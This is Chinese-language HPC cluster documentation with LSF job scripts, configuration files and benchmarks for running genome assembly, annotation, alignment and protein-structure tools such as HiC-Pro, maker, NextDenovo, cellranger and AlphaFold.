-rw-r--r-- 1 software software 35G Oct 23 16:36 L1_1.clean.fq.gz
-rw-r--r-- 1 software software 37G Oct 23 16:37 L1_2.clean.fq.gz
-rw-r--r-- 1 software software 7.7G Oct 25 01:07 L1_1.clean.fq.gz.gtz
-rw-r--r-- 1 software software 8.7G Oct 25 01:07 L1_2.clean.fq.gz.gtz
压缩时间比较长,结果相比cram(压缩至bam的⅔)稍好,建议bam文件还是转cram,毕竟samtools等很多下游工具支持直接使用cram格式
棉花,相比bam压缩到1/2
-rw-rw-r-- 1 software software 23G Sep 16 2019 BYU21001.sorted.bam
-rw-rw-r-- 1 software software 10G Oct 26 17:16 BYU21001.sorted.bam.gtz
HiC-Pro软件可以在安装时根据作业调度系统配置成集群模式,目前集群中的HiC-Pro/2.11.14 已做了集群模式配置。大致使用如下。
准备好输入文件,编辑 config-hicpro.txt 配置文件,填写 JOB_NAME、N_CPU、输入文件、结果输出路径 等,配置文件内所有输入文件和目录均填写绝对路径。
生成作业脚本,以下命令会在 out 目录内生成2个lsf作业脚本 HiCPro_step1_JOB_NAME.sh,HiCPro_step2_JOB_NAME.sh
HiC-Pro -c config-hicpro.txt -i rawdata -o out -p
这2个脚本不能直接提交,需要进行以下修改。
将以下几行注释或者删掉
#BSUB -M
#BSUB -W
#BSUB -N
#BSUB -u
#BSUB -q
添加
module load HiC-Pro/2.11.4
#BSUB -J HiCpro_s1_triticum_aestivum[1-5]
#BSUB -e HiCpro_s1_triticum_aestivum.%J.e
#BSUB -o HiCpro_s1_triticum_aestivum.%J.o
#BSUB -n 36
#BSUB -J HiCpro_s1_triticum_aestivum[1-5]
module load HiC-Pro/2.11.4
FASTQFILE=inputfiles_triticum_aestivum.txt; export FASTQFILE
make --file /public/home/software/opt/bio/software/HiC-Pro/2.11.14/HiC-Pro_2.11.4/scripts/Makefile CONFIG_FILE=/public/home/username/work/hic_wheat/hicpro_ERR23561/config-hicpro.txt CONFIG_SYS=/public/home/software/opt/bio/software/HiC-Pro/2.11.14/HiC-Pro_2.11.4/config-system.txt all_sub 2>&1
修改完成后,先提交step1
bsub < HiCPro_step1_triticum_aestivum.sh
正常运行结束后,提交 step2,step2 不需要多核运行,因此可以将HiCPro_step2_triticum_aestivum.sh 脚本中 -n 36 改成 -n 1。
bsub < HiCPro_step2_triticum_aestivum.sh
运行完成后查看日志,如果出现错误直接重新提交这个脚本即可,直至运行成功、日志无报错。
介绍¶
maker是一个比较强大的基因组注释pipeline软件,其可以整合多种数据库、软件对基因组进行注释。
maker使用MPI库编写软件,能最大限度利用集群所有计算资源,极大地缩减了基因组注释所需的时间。
使用maker,测试了水稻MH63的11号染色体(MH63 Chr11),32MB左右,申请资源20*6核心,大约4小时就可以跑完。
https://github.com/Yandell-Lab/maker
软件运行¶
载入maker,如果没有特殊需求,建议载入最新的版本。
module load maker/3.01.03
如果是第一次使用,需要先运行maker -CTL生成配置文件,然后在maker_opts.ctl中添加对应的genome、protein、est文件等。
LSF并行环境下运行,申请100核(-n 100),每个节点20核(-R "span[ptile=20]"),同时使用5个节点(100/20),这种模式必须使用parallel队列(需要向管理员申请开通队列使用权限)。
#BSUB -J maker
#BSUB -q parallel
#BSUB -n 100
#BSUB -R "span[ptile=20]"
#BSUB -o stdout_%J.out
#BSUB -e stderr_%J.err
module purge
module load maker/3.01.03
mpirun -np $LSB_DJOB_NUMPROC maker -base round1 maker_bopts.ctl maker_exe.ctl maker_opts.ctl 2>&1
注意事项¶
资源申请¶
maker运行时一次申请核数过多会导致排队时间较长,对于一般基因组,建议申请100核即可。
资源非常紧张时,建议将染色体拆分,每个染色体跑一个maker作业,每个作业申请几十核,最后再合并结果。parallel队列每人只能使用120核。
使用自训练augustus模型¶
见 augustus
错误处理¶
maker运行过程中会出现FAILED的情况,如下所示。这种情况作业不会停下,但软件处于空跑状态,没有结果更新。
因此在跑maker的过程中需要及时关注prefix_round1_master_datastore_index.log运行日志的输出,以免因程序运行出错导致浪费太多资源和时间。
出现FAILED的情况时,对于小基因组,建议杀掉作业直接重跑,或者调整参数再重跑;对于大基因组,建议将出错的染色体单独重跑,然后再合并结果。
$ cat round1.maker.output/round1_master_datastore_index.log
Chr01 round1_datastore/D0/AB/Chr01/ STARTED
Chr02 round1_datastore/D6/BF/Chr02/ STARTED
Chr03 round1_datastore/FC/43/Chr03/ STARTED
Chr04 round1_datastore/AB/6D/Chr04/ STARTED
Chr05 round1_datastore/2A/B2/Chr05/ STARTED
Chr06 round1_datastore/94/77/Chr06/ STARTED
Chr07 round1_datastore/20/25/Chr07/ STARTED
Chr08 round1_datastore/45/CE/Chr08/ STARTED
Chr09 round1_datastore/F1/4B/Chr09/ STARTED
Chr10 round1_datastore/7C/72/Chr10/ STARTED
Chr11 round1_datastore/1E/AA/Chr11/ STARTED
Chr12 round1_datastore/1B/FA/Chr12/ STARTED
Chr12 round1_datastore/1B/FA/Chr12/ FAILED
Chr09 round1_datastore/F1/4B/Chr09/ FAILED
Chr03 round1_datastore/FC/43/Chr03/ FINISHED
Chr10 round1_datastore/7C/72/Chr10/ FINISHED
Chr04 round1_datastore/AB/6D/Chr04/ FINISHED
Chr05 round1_datastore/2A/B2/Chr05/ FINISHED
Chr07 round1_datastore/20/25/Chr07/ FINISHED
Chr02 round1_datastore/D6/BF/Chr02/ FINISHED
Chr08 round1_datastore/45/CE/Chr08/ FINISHED
Chr11 round1_datastore/1E/AA/Chr11/ FINISHED
Chr01 round1_datastore/D0/AB/Chr01/ FAILED
Chr06 round1_datastore/94/77/Chr06/ FINISHED
参考¶
MAKER Tutorial for WGS Assembly and Annotation Winter School 2018
基因注释:基于SNAP+Augustus+GeneMark的maker3 pipeline
necat集群模式运行配置
#BSUB -J necat
#BSUB -n 1
#BSUB -R span[hosts=1]
#BSUB -o %J.out
#BSUB -e %J.err
#BSUB -q normal
module load NECAT/20200803
date
necat.pl correct oleracea_config.txt
necat.pl assemble oleracea_config.txt
necat.pl bridge oleracea_config.txt
date
PROJECT=oleracea
ONT_READ_LIST=read_list.txt
GENOME_SIZE=630000000
THREADS=8
MIN_READ_LENGTH=3000
OVLP_FAST_OPTIONS="-n 500 -z 20 -b 2000 -e 0.5 -j 0 -u 1 -a 1000"
OVLP_SENSITIVE_OPTIONS="-n 500 -z 10 -e 0.5 -j 0 -u 1 -a 1000"
CNS_FAST_OPTIONS="-a 2000 -x 4 -y 12 -l 1000 -e 0.5 -p 0.8 -u 0"
CNS_SENSITIVE_OPTIONS="-a 2000 -x 4 -y 12 -l 1000 -e 0.5 -p 0.8 -u 0"
TRIM_OVLP_OPTIONS="-n 100 -z 10 -b 2000 -e 0.5 -j 1 -u 1 -a 400"
ASM_OVLP_OPTIONS="-n 100 -z 10 -b 2000 -e 0.5 -j 1 -u 0 -a 400"
NUM_ITER=2
CNS_OUTPUT_COVERAGE=45
CLEANUP=0
USE_GRID=true
GRID_NODE=80
FSA_OL_FILTER_OPTIONS="--max_overhang=-1 --min_identity=-1 --coverage=40"
FSA_ASSEMBLE_OPTIONS=""
FSA_CTG_BRIDGE_OPTIONS="--dump --read2ctg_min_identity=80 --read2ctg_min_coverage=4 --read2ctg_max_overhang=500 --read_min_length=5000 --ctg_min_length=1000 --read2ctg_min_aligned_length=5000 --select_branch=best"
https://github.com/Nextomics/NextDenovo
NextDenovo支持中断重跑,运行过程中可能某些步骤因各种原因跑出错,导致整体运行没有结果产生,可以尝试重新提交作业,程序不需要添加其它参数即可从失败的地方重新开始运行,节省时间。
run_NextDenovo.lsf
#BSUB -J NextDenovo
#BSUB -n 1
#BSUB -R span[hosts=1]
#BSUB -o %J.out
#BSUB -e %J.err
#BSUB -q normal
module load NextDenovo/2.5.2
nextDenovo run_NextDenovo.cfg
配置文件 run_NextDenovo.cfg
[General]
job_type = lsf
job_prefix = nextDenovo
task = all # 'all', 'correct', 'assemble'
rewrite = yes # yes/no
deltmp = yes
rerun = 3
parallel_jobs = 200
input_type = raw
input_fofn = input.fofn
workdir = 01_rundir
cluster_options = -R span[hosts=1] -q normal -n {cpu}
[correct_option]
read_cutoff = 1k
seed_cutoff = 35607
blocksize = 3g
pa_correction = 250
seed_cutfiles = 20
sort_options = -m 20g -t 8 -k 40
minimap2_options_raw = -x ava-ont -t 8
#-dbuf 选项不能去掉,否则这一步每个作业会占用大量内存,导致节点卡死
correction_options = -p 8 -dbuf
[assemble_option]
random_round = 20
minimap2_options_cns = -x ava-ont -t 8 -k17 -w17
nextgraph_options = -a 1
nd.asm.fasta 为最后组装好的基因组文件
./01_rundir/
├── 01.raw_align
│ ├── 01.db_stat.sh
│ ├── 01.db_stat.sh.done
│ ├── 01.db_stat.sh.work
│ ├── 02.db_split.sh
│ ├── 02.db_split.sh.done
│ ├── 02.db_split.sh.work
│ ├── 03.raw_align.sh
│ ├── 03.raw_align.sh.done
│ ├── 03.raw_align.sh.work
│ ├── 04.sort_align.sh
│ ├── 04.sort_align.sh.done
│ ├── 04.sort_align.sh.work
│ ├── input.part.001.2bit
│ ├── input.part.002.2bit
│ ├── input.part.003.2bit
│ ├── input.part.004.2bit
│ ├── input.part.005.2bit
│ ├── input.part.006.2bit
│ ├── input.part.007.2bit
│ ├── input.part.008.2bit
│ ├── input.reads.stat
│ ├── input.seed.001.2bit
│ ├── input.seed.002.2bit
│ └── input.seed.003.2bit
├── 02.cns_align
│ ├── 01.seed_cns.input.idxs
│ ├── 01.seed_cns.sh
│ ├── 01.seed_cns.sh.done
│ ├── 01.seed_cns.sh.work
│ ├── 02.cns_align.sh
│ ├── 02.cns_align.sh.done
│ └── 02.cns_align.sh.work
└── 03.ctg_graph
├── 01.ctg_graph.input.ovls
├── 01.ctg_graph.input.seqs
├── 01.ctg_graph.sh
├── 01.ctg_graph.sh.done
├── 01.ctg_graph.sh.work
├── 02.ctg_align.sh
├── 02.ctg_align.sh.done
├── 02.ctg_align.sh.work
├── 03.ctg_cns.input.bams
├── 03.ctg_cns.sh
├── 03.ctg_cns.sh.done
├── 03.ctg_cns.sh.work
├── nd.asm.fasta
└── nd.asm.fasta.stat
#BSUB -J pbassembly
#BSUB -n 1
#BSUB -o %J.pbassembly.out
#BSUB -e %J.pbassembly.err
#BSUB -R span[hosts=1]
#BSUB -q "normal"
source activate pb-assembly
fc_run.py ./run.cfg
run.cfg 文件
[General]
input_fofn=all.raw.reads
input_type=raw
pa_fasta_filter_option=streamed-median
target=assembly
skip_checks=False
LA4Falcon_preload=false
pa_DBsplit_option=-x500 -s400
ovlp_DBsplit_option=-s400
pa_HPCTANmask_option=
#no-op repmask param set
pa_REPmask_code=0,300;0,300;0,300
# adjust to your genome size
genome_size = 2000000000
seed_coverage = 30
length_cutoff = -1
pa_HPCdaligner_option=-v -B128 -M36
#对于大基因组,如大于1GB,添加-T8,让每个daligner使用8线程,默认4线程,
#避免多个daligner可能挤在一个节点,导致节点内存耗尽,作业被挂起,同时也可以加速daligner的速度
pa_daligner_option= -k18 -e0.80 -l1000 -h256 -w8 -s100 -T8
falcon_sense_option=--output-multi --min-idt 0.70 --min-cov 4 --max-n-read 200 --n_core 1
falcon_sense_greedy=False
ovlp_HPCdaligner_option=-v -B128 -M36
#对于大基因组,如大于1GB,添加-T8,让每个daligner使用8线程,默认4线程,
#避免多个daligner可能挤在一个节点,导致节点内存耗尽,作业被挂起,同时也可以加速daligner的速度
ovlp_daligner_option= -k24 -e.92 -l1800 -h1024 -s100 -T8
length_cutoff_pr=1000
overlap_filtering_setting=--max-diff 100 --max-cov 100 --min-cov 2 --n_core 24
fc_ovlp_to_graph_option=
[job.defaults]
job_type=lsf
pwatcher_type=blocking
JOB_QUEUE=normal
MB=32768
NPROC=8
njobs=240
submit = bsub -K -n ${NPROC} -q ${JOB_QUEUE} -J ${JOB_NAME} -o ${JOB_STDOUT} -e ${JOB_STDERR} ${JOB_SCRIPT}
[job.step.da]
NPROC=8
MB=32000
njobs=240
[job.step.la]
NPROC=8
MB=32000
njobs=240
[job.step.cns]
NPROC=8
MB=4096
njobs=400
[job.step.pda]
NPROC=8
MB=32000
njobs=240
[job.step.pla]
NPROC=8
MB=32000
njobs=240
[job.step.asm]
JOB_QUEUE=smp
NPROC=24
MB=240000
njobs=1
RepeatModeler 在运行过程中,会调用多个rmblastn同时运行,RepeatModeler的-pa 参数设置同时运行的rmblastn个数。每个rmblastn运行时会使用4个线程,因此RepeatModeler设置-pa 多线程参数时,程序实际使用的线程数为设置数的4倍,如 -pa 5,实际会使用20个线程,因此需要在作业脚本中申请20核,否则会出现节点负载过高,导致作业挂起。
下载最新的Trinity singularity镜像
https://data.broadinstitute.org/Trinity/TRINITY_SINGULARITY/
或者使用已下载好的,/share/Singularity/Trinity/2.12.0.sif
运行
$ bsub -o trinity.log -n 30 -q smp -J trinity "module purge;module load Singularity/3.1.1; singularity exec $IMAGE/Trinity/2.12.0.sif Trinity --seqType fq --max_memory 400G --samples_file samples_file --CPU 30 --SS_lib_type RF --output trinity_out "
$ singularity exec $IMAGE/Trinity/2.12.0.sif /usr/local/bin/util/align_and_estimate_abundance.pl
paragraph在运行过程中,每个vcf位点会生成 vcf.gz、vcf.gz.csi、vcf.gz.json 三个文件,默认存放在节点的/tmp目录(所在盘为系统盘)下,程序运行完成之后不会删除,久而久之,会在/tmp目录下积累大量的文件,最终导致系统被塞满,节点挂掉。因此在集群上运行paragraph时建议如下处理:
- 拆分vcf文件,vcf超过10万行建议拆分,以加快临时文件的生成和删除速度;
- 在normal队列运行,normal队列的系统盘为ssd,对于大量小文件的读写速度远远高于机械盘;容量也相对较大,不容易写满;
- 单个作业建议申请10核,使用10线程运行,以免单个节点运行太多paragraph作业,减轻系统盘IO压力;
- 按如下要求编写作业脚本,以便在paragraph运行完成之后及时删除临时文件
#BSUB -J paragraph
#BSUB -n 10
#BSUB -R span[hosts=1]
#BSUB -o %J.out
#BSUB -e %J.err
#BSUB -q normal
module load Paragrpah/2.4a
tmpn=`mktemp -u paragraph_XXXXX`
tmpd="/tmp/${tmpn}"
mkdir ${tmpd}
echo ${tmpd}
export TMP=${tmpd}
multigrmpy.py -i genome_pacbio_for_paragraph.vcf -m SRR5965451.txt -r TM-1.genome.fa --threads $LSB_DJOB_NUMPROC --scratch-dir ${tmpd} -M 100 -o out
#清理临时文件
rm -r ${tmpd}
基本使用¶
创建索引¶
$ module load hisat2/2.2.1
$ hisat2-build -p 15 ref.fa ref
运行比对¶
#BSUB -J hisat2
#BSUB -n 36
#BSUB -R span[hosts=1]
#BSUB -o %J.out
#BSUB -e %J.err
#BSUB -q normal
module load hisat2/2.2.1
module load SAMtools/1.16
nt=36
hisat2 -p ${nt} -x ref -1 sample_1.clean.fq.gz -2 sample_2.clean.fq.gz | samtools sort -@${nt} -o sample.sorted.bam
注意事项¶
hisat2运行时容易出现无法找到索引文件的报错,但程序不会自动退出,会让人误以为程序还在正常运行。
提交作业后注意用bpeek查看作业输出,以及比对结果,观察是否有异常。如有异常需及时杀掉作业,调整参数,重新投递作业。
$ bpeek 42220369
<< output from stdout >>
<< output from stderr >>
(ERR): "/public/home/username/ncbi/public/Araport/inx/TAIR10" does not exist
Exiting now ...
$
本文档由朱成诚同学提供
SqueezeMeta第六步使用06.lca.pl进行taxonomic assignment of genes运行非常的慢,速度大概只有8kb/s,在github上提问作者,作者回答第六步是比较吃io的一步,但这么慢的速度完全不能理解。并且很多大集群的用户都反馈了这一步近乎0的速度,可能是数据库放在了慢速远程分区,
尝试数据库放到指定胖节点的/tmp目录下,经测试,第六步运行速度变得非常快,2分钟跑了之前2天的数据量。
如果第一次在集群上使用SqueezeMeta,可以使用胖结点s001 /tmp/squeezemeta/db 这一数据库地址(数据库下载时间较长,在集群 /share/database/squeezemeta/db/ 中放了一份),同时运行软件时指定计算结点s001。
databases
如果在已经运行了该软件,可以在结果文件夹中找到配置文件SqueezeMeta_conf.pl,将里面的数据库地址指向胖节点s001 /tmp/squeezemeta/db 。然后使用软件自带的restart.pl脚本继续跑数据。
附代码:
#BSUB -J db_cp
#BSUB -n 1
#BSUB -R span[hosts=1]
#BSUB -o db_cp.out
#BSUB -e db_cp.err
#BSUB -q smp
#BSUB -m s001
##### copy the databases
cp -r /public/home/username/db/SqueezeMeta/db/squeezemeta/db/ /tmp
##### check the databases
cd /tmp/squeezemeta/db
ll >> /public/home/username/db/SqueezeMeta/db/squeezemeta/1.txt
_______________________________________________________________
##### config rewrite
vim SqueezeMeta_conf.pl
_______________________________________________________________
#BSUB -J restart
#BSUB -n 32
#BSUB -R span[hosts=1]
#BSUB -o restart.out
#BSUB -e restart.err
#BSUB -q smp
#BSUB -m s001
restart.pl TB_reset
BS-Seeker2在运行过程中会产生大量中间临时文件,默认写入的位置为系统目录/tmp,很容易将/tmp写满。
$ lsload c07n01
HOST_NAME status r15s r1m r15m ut pg ls it tmp swp mem
c07n01 ok 4.2 4.0 7.3 11% 0.0 1 0 0M 2.4G 164G
$ du -sh /tmp/*
0 /tmp/46242617.tmpdir
37G /tmp/bs_seeker2_HP301-rep1.bsseeker2.pe.bam_-bowtie2-local-TMP-V72bZD
70G /tmp/bs_seeker2_HP301_rep3_S3.bsseeker2.pe.bam_-bowtie2-local-TMP-exeKfc
33G /tmp/bs_seeker2_IL14H_rep1_S4.bsseeker2.pe.bam_-bowtie2-local-TMP-73XO7p
69G /tmp/bs_seeker2_IL14H_rep2_S4.bsseeker2.pe.bam_-bowtie2-local-TMP-uUI9K7
29G /tmp/bs_seeker2_Ki11-rep1-reseq.bsseeker2.pe.bam_-bowtie2-local-TMP-0kc54M
38G /tmp/bs_seeker2_Ki11_rep1_S3.bsseeker2.pe.bam_-bowtie2-local-TMP-ol3mRa
57G /tmp/bs_seeker2_Ki11_rep2_S3.bsseeker2.pe.bam_-bowtie2-local-TMP-Qu2rUy
31G /tmp/bs_seeker2_Ki3_rep1_S3.bsseeker2.pe.bam_-bowtie2-local-TMP-26VhnT
71G /tmp/bs_seeker2_Ki3-rep2.bsseeker2.pe.bam_-bowtie2-local-TMP-YFwwHB
#BSUB -J BS-Seeker2
#BSUB -n 10
#BSUB -R span[hosts=1]
#BSUB -o %J.out
#BSUB -e %J.err
#BSUB -q normal
mkdir tmp
bs_seeker2-align.py -1 sample.R1.fq -1 sample.R2.fq -o sample.bam -g genome.fa --temp_dir=./tmp
-
准备mysql账号和密码
orthomcl在使用过程中会用到mysql数据库,集群mysql使用参考 mysql,mysql数据库的用户名和密码可从管理员处获取,下面以username和password代称。
-
载入orthomcl-pipeline
$ module load orthomcl-pipeline/2.0.9 -
在当前目录下生成配置文件
这一步会在mysql中创建一个数据库,数据库建议命名为 orthomcl_username,username为个人集群账号,以免与其他用户的数据库冲突
$ orthomcl-setup-database.pl --user username --password password --host s004 --database orthomcl_username --outfile orthomcl.conf Connecting to mysql and creating database orthomcl_username on host s004 with user username ... OK database orthomcl_username created ...OK Config file orthomcl.conf created. -
运行orthomcl-pipeline
#BSUB -J orthomcl #BSUB -n 20 #BSUB -R span[hosts=1] #BSUB -o %J.out #BSUB -e %J.err #BSUB -q normal module load orthomcl-pipeline/2.0.9 orthomcl-pipeline -i pep/ -o out -m orthomcl.conf --nocompliant -s $LSB_DJOB_NUMPROC --yes -
清理mysql数据库
orthomcl运行完成后,如果不再使用,请及时登录mysql数据库,删除上面步骤中创建的mysql数据库。
参考
cellranger count¶
cellranger count在数据量较多时运行时间较长,可以通过如下2种方式大幅降低运行时间。以拟南芥数据SRR8485805为例,可将运行时间从8h减少为2h。
运行加速¶
输出结果到计算节点本地磁盘¶
将cellranger count的结果输出到计算节点的/tmp目录,这种方式需要指定结果文件消耗的最大磁盘空间(-R "rusage[tmp=70G]"),以免出现/tmp目录写满导致作业挂掉。经验值为输入fq.gz文件的2倍,如输入fq.gz文件为35G,预计消耗的最大磁盘空间为70G。
#BSUB -J cellranger
#BSUB -n 20
#BSUB -R "rusage[tmp=70G]"
#BSUB -o %J.out
#BSUB -e %J.err
#BSUB -q normal
module load cellranger/7.0.0
# 工作目录,cellranger count运行完成之后,将结果文件移动到该目录中。可根据实际情况调整
workdir=`pwd`
# 在/tmp中创建运行目录
tmpn=`mktemp -u cellranger_XXXXX`
tmpd="/tmp/${tmpn}"
mkdir ${tmpd}
echo ${tmpd}
# 切换运行目录到计算节点/tmp 上,$LSB_DJOB_NUMPROC 为核心数,根据BSUB -n 而变化。
cd ${tmpd}
cellranger count --id=SRR8485805_output --transcriptome=/public/home/software/test/scRNA/Arabidopsis_thaliana/ref --fastqs=/public/home/software/test/scRNA/Arabidopsis_thaliana/data/ --sample=SRR8485805 --force-cells=8000 --localcores $LSB_DJOB_NUMPROC
# 将结果文件目录移动到home目录中
mv SRR8485805_output/ ${workdir}
不输出bam文件¶
如果后续分析流程中,不需要bam文件,可以添加--no-bam选项,不生成bam文件,也可大幅加速运行速度。一般的标准分析只需要表达矩阵无需bam文件,RNA速率分析需要bam文件。
#BSUB -J cellranger
#BSUB -n 20
#BSUB -R "rusage[tmp=70G]"
#BSUB -o %J.out
#BSUB -e %J.err
#BSUB -q normal
module load cellranger/7.0.0
# $LSB_DJOB_NUMPROC 为核心数,根据BSUB -n 而变化。
cellranger count --id=SRR8485805_output --transcriptome=ref --fastqs=data --sample=SRR8485805 --force-cells=8000 --localcores $LSB_DJOB_NUMPROC
运行速度比较¶
拟南芥数据 SRR8485805
| 运行时间(min) | 加速倍数 | |
|---|---|---|
| 默认情况 | 480 | 1 |
| 输出到/tmp | 110 | 4.3 |
| 不输出bam | 145 | 3.3 |
https://lpantano.github.io/post/2019/2019-07-12-cellranger-efficiency-in-hpc-copy/
EDTA依赖较多,一般使用conda安装或者使用其docker、singularity镜像,为方便大家使用,公共软件中下载了其singularity镜像,使用如下:
# 载入Singularity
$ module load Singularity/3.7.3
# 使用EDTA
$ singularity exec $IMAGE/EDTA/2.0.0.sif EDTA.pl -h
# 查看其它EDTA版本
$ ls $IMAGE
GTX.CAT是一组计算高效、性能卓越、与工业标准高度一致的生物信息二级分析软件工具集,集成了DNA序列比对、BAM预处理、BAM数据质控、变异检测等功能模块,完全遵循行业接受度最高的BWA-GATK最佳实践流程,提供了一套基因组数据分析全流程的完整解决方案。
Warning
试用版license 2022年7月16号到期
介绍¶
官网:http://www.gtxlab.com/product/cat
官方文档:http://doc.gtxlab.com/cat/zh/
GTX.CAT™工具集提供参考基因组索引构建,序列比对,排序,标重,突变检测等全基因组/外显子测序数据分析。GTX.CAT™的主程序为 gtx 。下表中列出了 gtx 支持的所有子命令,用途以及与之功能等价的BWA-GATK工具,详细的介绍可以在官方文档中查看。
| 子命令 | 典型用途 | 功能等价BWA-GATK工具 |
|---|---|---|
| index | 构建参考基因组索引 | BWA |
| align | 序列比对、排序及标重 | BWA-MEM/BWA-MEM2 & Samtools sort & Picard MarkDuplicates |
| bqsr | 碱基质量值校正 | GATK BaseRecalibrator & PrintReads |
| vc | 胚系SNV/INDEL检测 | GATK HaplotypeCaller |
| wgs | 胚系SNV/INDEL检测全流程 | BWA-GATK Best practice pipeline |
| qc | NGS BAM数据质控 | Picard Metrics Collectors |
| gi | 群体GVCFs导入GenomicsDB数据库 | GATK GenomicDBImport |
| genotype_gvcfs | 群体联合分型 | GATK GenotypeGVCFs |
| joint | 一步法联合分型 | GATK GenomicDBImport & GATK GenotypeGVCFs |
| mutect2 | 肿瘤体细胞SNV/INDEL检测 | GATK Mutect2 |
| pon | 构建正常样本panel | GATK CreateSomanticPanelOfNormals |
| gps | 生成污染计算所需pileup统计表 | GATK GetPileupSummaries |
| calc | 计算样本间交叉污染 | GATK CalculateContamination |
| learn | 学习测序方向偏好性模型 | GATK LearnReadOrientationModel |
| filter | 过滤体细胞SNV/INDEL突变 | GATK FilterMutectCalls |
使用举例¶
#BSUB -J gtxcat
#BSUB -n 36
#BSUB -R span[hosts=1]
#BSUB -o %J.out
#BSUB -e %J.err
#BSUB -q normal
module load gtxcat
thread=$LSB_DJOB_NUMPROC
# 建索引
gtx index hg38.fa
# 运行fq->vcf 全流程,输出排序去重后的bam文件和vcf文件
gtx wgs -t $thread -o ERR194146.vcf -b ERR194146.bam -R '@RG\tID:S1\tSM:S1' hg38.fa \
../ERR194146_1.fastq.gz ../ERR194146_2.fastq.gz
性能测试¶
使用数据为人30x WGS样本数据,单节点36核。
| 软件 | 时间(h) | 最大内存(GB) |
|---|---|---|
| bwa+GATK | 32 | 124 |
| sentieon | 4.1 | 32 |
| gtxcat | 3.1 | 103 |
AlphaFold2 基于深度神经网络预测蛋白质形态,能够快速生成高精确度的蛋白质 3D 模型。以往花费几周时间预测的蛋白质结构,AlphaFold2 在几小时内就能完成。
项目地址: https://github.com/deepmind/alphafold
alphafold它的基本原理是:
alphafold首先将蛋白质序列转换为一个HMM(隐马尔可夫模型),并利用多序列比对和进化信息来计算每个残基对之间的距离和角度。
alphafold然后使用一个神经网络来预测蛋白质的三维结构,根据残基对之间的距离和角度约束来优化结构的能量和一致性。
alphafold最后可以选择是否对预测的结构进行松弛(relaxed),即使用分子动力学模拟来调整结构的局部细节,使其更符合物理规律。
relaxed和unrelaxed的区别主要在于:
relaxed的结构经过了松弛处理,因此更接近于实验观测到的结构,也更适合进行结构分析和功能预测。
unrelaxed的结构没有经过松弛处理,因此可能存在一些原子间的冲突或不合理的键角,也更容易受到预测误差的影响。
relaxed的结构需要更多的计算时间和资源,因此在某些情况下,unrelaxed的结构可能更快速或更方便地获得。
自行安装¶
安装文档¶
参考 https://github.com/kalininalab/alphafold_non_docker
数据库下载可使用国内链接 https://mirror.nju.edu.cn/alphafold-data/
使用¶
#BSUB -J alphafold
#BSUB -n 1
#BSUB -o %J.out
#BSUB -e %J.err
#BSUB -q gpu
#BSUB -m gpu01
cd alphafold-2.2.0
source activate alphafold
bash run_alphafold.sh -d /share/database/alphafold_data -o alphafold_out -f test.fa -t 2021-11-01 -n 20 -m monomer
使用镜像¶
可按下面的lsf作业模板使用,一般需要的更改的参数只有--fasta_paths和--output_dir,分别是输入文件和结果输出目录。
因为GPU资源较少,如果数据量较少、GPU资源紧张时,也可以将alphafold作业提交到非GPU队列,下面为GPU队列作业模板和非GPU队列作业模板。
GPU队列¶
默认情况下,用户无GPU队列使用权限,若需要使用请参照 GPU节点使用。
gpu02节点因为GPU卡型号较老,测试中发现alphafold未能在该节点运行成功。下面模板中将作业交到了gpu01节点。
#BSUB -J alphafold
#BSUB -n 1
#BSUB -o %J.out
#BSUB -e %J.err
#BSUB -q gpu
#BSUB -m gpu01
module load Singularity/3.7.3
singularity exec --nv --bind /share/database/:/mnt/ $IMAGE/alphafold/2.2.2.sif python /app/alphafold/run_alphafold.py \
--data_dir=/mnt/alphafold_data \
--bfd_database_path=/mnt/alphafold_data/bfd/bfd_metaclust_clu_complete_id30_c90_final_seq.sorted_opt \
--uniclust30_database_path=/mnt/alphafold_data/uniclust30/uniclust30_2018_08/uniclust30_2018_08 \
--uniref90_database_path=/mnt/alphafold_data/uniref90/uniref90.fasta \
--mgnify_database_path=/mnt/alphafold_data/mgnify/mgy_clusters_2018_12.fa \
--pdb70_database_path=/mnt/alphafold_data/pdb70/pdb70 \
--template_mmcif_dir=/mnt/alphafold_data/pdb_mmcif/mmcif_files \
--obsolete_pdbs_path=/mnt/alphafold_data/pdb_mmcif/obsolete.dat \
--output_dir=alpha_out \
--fasta_paths=test.fa \
--max_template_date=2021-11-01 \
--model_preset=monomer
非GPU队列¶
#BSUB -J alphafold
#BSUB -n 1
#BSUB -o %J.out
#BSUB -e %J.err
#BSUB -q normal
module load Singularity/3.7.3
singularity exec --nv --bind /share/database/:/mnt/:ro $IMAGE/alphafold/2.2.2.sif python /app/alphafold/run_alphafold.py \
--data_dir=/mnt/alphafold_data \
--bfd_database_path=/mnt/alphafold_data/bfd/bfd_metaclust_clu_complete_id30_c90_final_seq.sorted_opt \
--uniclust30_database_path=/mnt/alphafold_data/uniclust30/uniclust30_2018_08/uniclust30_2018_08 \
--uniref90_database_path=/mnt/alphafold_data/uniref90/uniref90.fasta \
--mgnify_database_path=/mnt/alphafold_data/mgnify/mgy_clusters_2018_12.fa \
--pdb70_database_path=/mnt/alphafold_data/pdb70/pdb70 \
--template_mmcif_dir=/mnt/alphafold_data/pdb_mmcif/mmcif_files \
--obsolete_pdbs_path=/mnt/alphafold_data/pdb_mmcif/obsolete.dat \
--output_dir=alpha_out \
--fasta_paths=test.fa \
--max_template_date=2021-11-01 \
--model_preset=monomer
benchmark¶
一条蛋白序列,大约250bp。
>ghd7
MSMGPAAGEGCGLCGADGGGCCSRHRHDDDGFPFVFPPSACQGIGAPAPPVHEFQFFGNDGGGDDGESVAWLFDDYPPPSPVAAAAGMHHRQPPYDGVVAPPSLFRRNTGAGGLTFDVSLGERPDLDAGLGLGGGGGRHAEAAASATIMSYCGSTFTDAASSMPKEMVAAMADDGESLNPNTVVGAMVEREAKLMRYKEKRKKRCYEKQIRYASRKAYAEMRPRVRGRFAKEPDQEAVAPPSTYVDPSRLELGQWFR
| 队列 | 运行时间(s) | 最大内存(MB) |
|---|---|---|
| gpu | 4523 | 13711 |
| normal | 32305 | 15024 |
深入学习¶
Alphafold2: 如何应用AI预测蛋白质三维结构 视频报告
colabfold¶
ColabFold 是 Sergey Ovchinnikov 等人开发的快速蛋白结构预测软件,使用 MMseqs2 替代 MSA,能够快速精准预测包含复合体在内的蛋白结构。项目地址:https://github.com/sokrypton/ColabFold
具体使用见集群文档 colabfold。
RoseTTAFold¶
RoseTTAFold使用三轨神经网络预测蛋白的结构和相互作用,相对于AlphaFold,RoseTTAFold的精度虽有所降低,但其运行所需的内存和运行时间大大降低。
具体使用见集群文档 RoseTTAFold。
intel open-omics-alphafold¶
